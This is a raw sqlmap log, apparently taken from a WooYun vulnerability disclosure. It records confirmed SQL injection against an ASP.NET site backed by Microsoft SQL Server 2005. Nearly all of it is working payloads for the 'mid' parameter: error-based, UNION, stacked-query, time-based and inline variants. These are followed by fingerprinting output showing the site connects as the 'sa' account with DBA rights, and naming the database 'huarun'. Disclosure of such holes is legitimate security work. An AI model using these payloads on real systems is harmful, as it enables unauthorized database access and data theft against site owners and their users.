 Place: GET
Parameter: mid
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: mid=4-0 AND 8078=CONVERT(INT,(SELECT CHAR(113)+CHAR(116)+CHAR(122)+
CHAR(121)+CHAR(113)+(SELECT (CASE WHEN (8078=8078) THEN CHAR(49) ELSE CHAR(48) E
ND))+CHAR(113)+CHAR(110)+CHAR(117)+CHAR(97)+CHAR(113)))&pid=20&id=24&cpath=2
Type: UNION query
Title: Generic UNION query (NULL) - 16 columns
Payload: mid=4-0 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CH
AR(116)+CHAR(122)+CHAR(121)+CHAR(113)+CHAR(115)+CHAR(114)+CHAR(108)+CHAR(121)+CH
AR(117)+CHAR(68)+CHAR(111)+CHAR(82)+CHAR(110)+CHAR(100)+CHAR(113)+CHAR(110)+CHAR
(117)+CHAR(97)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- &pid=20&
id=24&cpath=2
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: mid=4-0; WAITFOR DELAY '0:0:5'--&pid=20&id=24&cpath=2
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: mid=4-0 WAITFOR DELAY '0:0:5'--&pid=20&id=24&cpath=2
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: mid=(SELECT CHAR(113)+CHAR(116)+CHAR(122)+CHAR(121)+CHAR(113)+(SELE
CT (CASE WHEN (4507=4507) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(110)+
CHAR(117)+CHAR(97)+CHAR(113))&pid=20&id=24&cpath=2
---
[23:18:17] [INFO] testing Microsoft SQL Server
[23:18:17] [INFO] confirming Microsoft SQL Server
[23:18:19] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[23:18:19] [INFO] fetching current user
current user: 'sa'
[23:18:19] [INFO] fetching current database
current database: 'huarun'
[23:18:19] [INFO] testing if current user is DBA
current user is DBA: True
www.wooyun.org